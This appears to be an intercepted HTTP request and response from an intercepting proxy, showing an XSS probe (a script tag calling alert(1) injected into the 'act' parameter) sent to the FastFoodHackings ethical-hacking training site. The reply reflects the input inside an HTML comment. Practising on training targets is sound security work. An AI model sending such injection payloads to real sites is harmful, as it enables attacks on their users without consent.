 Send Cancel
Request
Pretty Raw Hex \n
1 GET /fastfoodhackings/?act=><script>alert(1)</script><! HTTP/1.1
2 Host: www.bugbountytraining.com
3 Sec-Ch-Ua-Platform: "Linux"
4 Accept-Language: en-US,en;q=0.9
5 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Mobile: ?0
8 Accept: text/css,*/*;q=0.1
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: style
12 Referer: https://www.bugbountytraining.com/fastfoodhackings/?act=test123
13 Accept-Encoding: gzip, deflate, br
14 Priority: u=0
15 Connection: keep-alive
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 02 Mar 2025 19:52:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 22431
7
8 <!-- Invalid action: >alert(1)<!-->
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <title>
FastFoodHackings | Ethical Hacker Training with @zseano
</title>
13 <meta charset="utf-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1.0">
15 <meta http-equiv="X-UA-Compatible" content="IE=edge" />